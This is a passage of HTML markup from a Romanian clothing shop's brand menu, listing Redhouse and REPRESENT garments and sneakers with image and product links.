                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal-rhsh07"><span>Pantaloni scurti Redhouse, Print Frontal, RHSH07</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHsrh175-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHsrh175-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHsrh175-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-rhsrh17"><span>Pantaloni scurti Redhouse, Print RHsrh17</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH04-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH04-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH04-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-rosu-rhsrh04"><span>Pantaloni scurti Redhouse, Print Rosu, RHSRH04</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH08-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH08-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH08-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-rosu-rhsrh08-1"><span>Pantaloni scurti Redhouse, Print Rosu, RHSRH08</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH02-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH02-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH02-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-uzat"><span>Pantaloni scurti Redhouse, Print Uzat</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH07-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH07-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH07-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-uzat-rhsrh07"><span>Pantaloni scurti Redhouse, Print Uzat RHSRH07</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH10-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH10-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH10-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-uzat-rhsrh10-1"><span>Pantaloni scurti Redhouse, Print Uzat RHSRH10</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH05-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH05-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH05-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-zip-frontal-1-1"><span>Pantaloni scurti Redhouse, Zip Frontal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/24AA-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/24AA-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/24AA-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-yah-logo-frontal-rhsh06"><span>Pantaloni scurti Redhouse, ЯH LOGO Frontal, RHSH06</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHSH08-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHSH08-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHSH08-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-yah-logo-frontal-rhsh08"><span>Pantaloni scurti Redhouse, ЯH LOGO Frontal, RHSH08</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHSH09b-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHSH09b-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHSH09b-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-yah-logo-frontal-rhsh09"><span>Pantaloni scurti Redhouse, ЯH LOGO Frontal, RHSH09</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/24AB-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/24AB-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/24AB-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-yah-zipper-denim-rhsh10"><span>Pantaloni scurti Redhouse, ЯH ZIPPER DENIM, RHSH10</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS169ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS169ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS169ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-flake-black-tee-rhts169"><span>Tricou Redhouse, Flake Black Tee, RHTS169, Regular Fit</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-33">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/represent" class="catalog-title">REPRESENT</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/represent" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.48%20(2)-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.48%20(2)-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.48%20(2)-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.48%20(2)-300x300.jpeg 2x" alt="REPRESENT" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10037104ree-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10037104ree-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10037104ree-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-legacy-crest-print-negru"><span>Bluza Represent, Legacy Crest Print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM427243re-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM427243re-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM427243re-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-patron-of-the-club-mov"><span>Bluza Represent, Patron of the Club, Mov</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10029001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10029001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10029001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-aop-towel-shirt-black"><span>Camasa REPRESENT AOP Towel Shirt - Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10010517dd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10010517dd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10010517dd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-bonded-reversible-check-shirt-nero"><span>Camasa Represent, BONDED REVERSIBLE CHECK SHIRT - NERO</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM290507s-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM290507s-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM290507s-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-season-flannel-white-deitals-mid-blue"><span>Camasa Represent, Season Flannel, White Deitals, Mid Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM297131c-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM297131c-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM297131c-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-antique-white-crest-shirt"><span>Camasa REPRESENT,Antique White Crest shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM178101-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM178101-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM178101-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-overdrive-racing-black"><span>Geaca REPRESENT, Overdrive Racing , Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10023101-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10023101-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10023101-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-owners-club-bomber-black"><span>Geaca REPRESENT, Owners Club Bomber, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10023111-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10023111-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10023111-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-owners-club-bomber-dark-blue"><span>Geaca REPRESENT, Owners Club Bomber, Dark Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM1036001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM1036001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM1036001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-zip-back-bomber-black"><span>Geaca REPRESENT, Zip Back Bomber, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/pant/MLM43702303-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/pant/MLM43702303-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/pant/MLM43702303-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-redhouse-x-metallica-40-year-anniversary-hoodie"><span>Hanorac Redhouse, x Metallica 40 Year Anniversary hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM10057804-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM10057804-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM10057804-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-redhouse-iron-maiden-anniversary-hoody"><span>Hanorac Redhouse,Iron Maiden Anniversary Hoody</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM4106706-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM4106706-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM4106706-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-represent-crest-black-hoodie"><span>Hanorac REPRESENT, Crest Black Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10037001ewww-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10037001ewww-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10037001ewww-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-represent-legacy-cherubs-hoodie"><span>Hanorac REPRESENT,Legacy Cherubs Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10036646222-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10036646222-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10036646222-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-represent-reversible-living-legacy-tour-hoodie"><span>Hanorac REPRESENT,Reversible Living Legacy Tour Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/INM413001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/INM413001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/INM413001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-rrepresent-initial-boxie-black"><span>Hanorac RREPRESENT, Initial Boxie, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM4120039re-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM4120039re-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM4120039re-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-rrepresent-owners-club-script-verde-vintage"><span>Hanorac RREPRESENT, OWNERS CLUB SCRIPT, Verde Vintage</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10055603ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10055603ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10055603ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-rrepresent-thoroughbred-hoodie-used-black-oversized-fit"><span>Hanorac RREPRESENT, Thoroughbred hoodie, Used Black, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/INM10001201-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/INM10001201-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/INM10001201-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-knitted-initial-track-logo-black"><span>Jacheta REPRESENT, Knitted Initial Track, Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM100110018-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM100110018-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM100110018-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-nylon-overshirt"><span>Jacheta REPRESENT, Nylon Overshirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM5148801-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM5148801-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM5148801-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-represent-cargo-design-simple-black"><span>PANTALONI REPRESENT, Cargo Design, Simple, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM5148736-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM5148736-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM5148736-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-represent-cuffed-cargo-pant"><span>Pantaloni REPRESENT, Cuffed Cargo Pant</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10035501-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10035501-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10035501-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-represent-nylon-workwear-pant"><span>Pantaloni REPRESENT,Nylon Workwear Pant</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/INM4670001-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/INM4670001-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/INM4670001-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-initials-print-classic-black"><span>Pantaloni scurti REPRESENT, Initials Print, Classic, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM4123739eww-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM4123739eww-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM4123739eww-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-owners-club-aged-mesh-vintage-green"><span>Pantaloni scurti REPRESENT, OWNERS CLUB AGED, MESH, Vintage Green</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM10000401-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM10000401-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM10000401-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-owners-club-shorts-black"><span>Pantaloni scurti REPRESENT, Owners Club Shorts, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM10000448ree-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM10000448ree-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM10000448ree-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-owners-club-gri"><span>Pantaloni scurti REPRESENT,OWNERS CLUB, Gri</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM61038015-removebg-preview-150x150w.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM61038015-removebg-preview-150x150w.png 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM61038015-removebg-preview-300x300w.png 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-r10t-tailored-denim-black"><span>Pantaloni scurti REPRESENT,R10T Tailored Denim,Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM6103807-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM6103807-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM6103807-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-tailored-denim-shorts-blue"><span>Pantaloni scurti REPRESENT,Tailored Denim Shorts,Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM9617072SS-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM9617072SS-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM9617072SS-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-apex-design-classic-white"><span>SNEAKERS Represent, Apex Design, Classic, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM9118101-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM9118101-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM9118101-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-initial-design-classic-black"><span>SNEAKERS Represent, Initial Design, Classic, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM9118172-Photoroom%20(1)-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM9118172-Photoroom%20(1)-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM9118172-Photoroom%20(1)-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-initial-design-classic-white"><span>SNEAKERS Represent, Initial Design, Classic, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM911810127-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM911810127-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM911810127-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-initial-design-panda-black"><span>SNEAKERS Represent, Initial Design, Panda, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM9350265-987987-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM9350265-987987-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM9350265-987987-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-storm-runner-black-details-grey"><span>SNEAKERS Represent, Storm Runner, Black Details, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10058804a-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10058804a-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10058804a-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-iron-maiden-british-metal-t-shirt-oversized-fit-mlm10058804"><span>Tricou REPRESENT  X Iron Maiden British Metal T-Shirt.Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10058172-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10058172-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10058172-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-iron-maiden-steed-t-shirt-oversized-fit"><span>TRICOU REPRESENT  X Iron Maiden Steed T-Shirt, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10028604-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10028604-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10028604-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-revere-manor-oversized-fit-black"><span>Tricou Represent Revere Manor, Oversized fit Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10028627-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10028627-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10028627-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-revere-manor-aged-white-oversized-fit"><span>Tricou Represent Revere Manor,Aged White, Oversized fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM10058346-removebg-preview-150x150w.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM10058346-removebg-preview-150x150w.png 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM10058346-removebg-preview-300x300w.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-iron-maiden-number-of-beast-t-shirt-oversized-fit"><span>TRICOU REPRESENT X Iron Maiden Number Of Beast T-Shirt,Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM4246020-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM4246020-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM4246020-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-represent-question-your-innocence-grey"><span>Tricou REPRESENT,  Question Your Innocence, Grey,Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM4106601-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM4106601-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM4106601-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-elegance-in-motion-black"><span>Tricou REPRESENT, Elegance In Motion, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10028025eww-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10028025eww-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10028025eww-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-grand-vintage-logo-champagne-beige"><span>TRICOU REPRESENT, Grand Vintage, Logo, Champagne Beige, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10038372re-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10038372re-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10038372re-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-hand-drawn-thoroughbred-dogs-alb"><span>Tricou REPRESENT, Hand Drawn Thoroughbred Dogs, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10038303re-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10038303re-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10038303re-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-hand-drawn-thoroughbred-dogs-negru"><span>Tricou REPRESENT, Hand Drawn Thoroughbred Dogs, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/INM4742001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/INM4742001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/INM4742001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-initial-oversized-simple-black"><span>Tricou REPRESENT, Initial, Oversized, Simple, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10057926-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10057926-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10057926-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-iron-maiden-anniversary-t-shirt"><span>TRICOU REPRESENT, Iron Maiden Anniversary T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10058404-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10058404-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10058404-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-iron-maiden-anniversary-t-shirt-1"><span>Tricou Represent, Iron Maiden Anniversary T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10036972-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10036972-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10036972-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-legacy-cherubs-t-shirt-white"><span>Tricou Represent, Legacy Cherubs T-Shirt White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM100176468-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM100176468-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM100176468-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-living-legacy-tour-t-shirt"><span>Tricou REPRESENT, Living Legacy Tour T-Shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM41201001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM41201001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM41201001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-script-black"><span>Tricou REPRESENT, Owners Club Script, Black, Oversized Fit</span></a>
              </div>
